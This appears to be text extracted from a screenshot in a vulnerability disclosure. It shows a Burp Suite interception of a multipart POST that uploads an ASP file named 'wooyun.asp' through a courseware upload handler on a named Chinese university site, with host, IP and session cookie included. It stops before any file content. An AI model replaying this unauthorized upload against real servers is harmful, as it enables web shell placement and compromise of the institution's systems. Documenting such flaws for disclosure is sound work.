 无标题页
kczx.sus.edu.cn/G2S//AdminSpace/PublicClass/AddCathedraWare.asp
上传课件
课件中文名称：
课件英文名称：
中文 英文
浏览...
确定 取消
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://kczx.sus.edu.cn:80 [101.231.216.141]
Forward Drop Intercept is on Action Comm
Raw Params Headers Hex
POST /G2S//AdminSpace/PublicClass/AddVideoCourseWare.ashx?action=UploadImage HTTP/1.1
Host: kczx.sus.edu.cn
Proxy-Connection: keep-alive
Content-Length: 548
Origin: http://kczx.sus.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Saf
Content-Type: multipart/form-data; boundary=----------Ij5cH2GI3cH2Ij5ae0cH2Ij5cH2Ef1
Accept: */*
Referer: http://kczx.sus.edu.cn/G2S//AdminSpace/PublicClass/AddCathedraWare.aspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=m3hnmynexhn5b1uhyybg4smw
------------Ij5cH2GI3cH2Ij5ae0cH2Ij5cH2Ef1
Content-Disposition: form-data; name="Filename"
wooyun.asp
------------Ij5cH2GI3cH2Ij5ae0cH2Ij5cH2Ef1
Content-Disposition: form-data; name="folder"
/G2S//AdminSpace/PublicClass/
------------Ij5cH2GI3cH2Ij5ae0cH2Ij5cH2Ef1
Content-Disposition: form-data; name="Filedata"; filename="wooyun.asp"
Content-Type: application/octet-stream